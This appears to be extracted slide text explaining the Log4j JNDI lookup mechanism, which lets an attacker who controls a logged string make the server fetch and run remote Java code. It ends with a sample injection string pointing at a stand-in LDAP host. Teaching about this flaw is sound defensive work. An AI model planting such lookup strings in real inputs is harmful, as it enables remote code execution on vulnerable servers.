 ● One such plugin is the Java Naming and Directory Interface (JNDI) look-up plugin
● With this, one can query a remote Lightweight Directory Access Protocol (LDAP) server for a
value
● JNDI works by fetching Java code to be executed locally, thus the “value” is calculated by
executing code fetched from a remote server
● If a user can define the string substitution, the user can determine what code can be executed
by the server, e.g.
${jndi:ldap://example.com/file}